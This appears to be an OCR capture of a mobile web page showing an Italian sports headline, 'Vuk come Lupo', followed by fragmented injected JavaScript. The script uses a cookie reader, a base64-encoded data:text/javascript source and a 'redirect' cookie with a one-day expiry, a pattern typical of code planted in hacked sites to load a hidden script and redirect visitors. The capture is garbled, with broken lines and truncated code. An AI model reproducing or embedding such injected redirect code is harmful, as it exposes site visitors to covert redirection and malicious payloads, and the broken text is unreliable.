
Sport: “Vuk come Lupo”
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+ti
path=/;
expires=”+date.toGMTString(),document.write(”)}